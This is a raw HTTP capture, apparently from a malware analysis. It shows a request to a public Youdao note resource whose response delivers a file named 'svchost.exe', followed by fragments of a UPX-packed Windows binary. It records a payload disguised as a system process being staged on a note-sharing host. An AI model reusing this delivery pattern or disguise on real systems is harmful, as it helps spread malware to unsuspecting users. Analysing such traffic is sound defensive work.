 GET /yws/public/resource/e5b312333e8618e25badf7863ac8de0f/xmlnote/B811A461208843FAB6762B99FEA4965A/172 HTTP
Referer: http://note.youdao.com/yws/public/resource/e5b312333e8618e25badf7863ac8de0f/xmlnote/B811A461208843
172
Accept: */*
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/4.0 (compatible; MSIE 9.0; Windows NT 6.1; 125LA; .NET CLR 2.0.50727; .NET CLR 3.0.0450
3.5.21022)
Host: note.youdao.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: Tengine
Date: Tue, 17 Jul 2018 09:25:43 GMT
Content-Type: application/octet-stream
Content-Length: 1790464
Connection: keep-alive
Expires: Tue, 24 Jul 2018 09:25:42 GMT
Cache-Control: max-age=604800
Content-Disposition: attachment; filename="svchost.exe"
MZ......................@............................................. .!..L.!This program cannot
$........
...l.E.l.E.l.E.p.E.l.E.s.E.l.E.s.E.l.Ecp.E.l.E.J.E*l.E.s.E.l.E.s.E.l.E.l.EJn.Ecd.E.l.E.J.E.l.E.s.E.l.E.s.E.
ich.l.E................PE..L...
6e>[.................P............!.......!...@..........................."................................
...!.......................................................................................................
..........................UPX1.....P.......B..................@....rsrc.........!......F..............@....
...........................................................................................................
...........................................................................................................
................................................................3.91.UPX!
....R+D{.,..!..>......&.......3.....u.3..........t...A..t;.....u.......~.....3.........t..A....w&
8...t....AoF...+...A....U........@...+..<$Q.E..q.u......Q......
Y.E......Iu..u.........X......$W.U.......2.....Hu....X..].^j.....Ku...c....}.f.E....f.E..m..sw..}..m..E..U.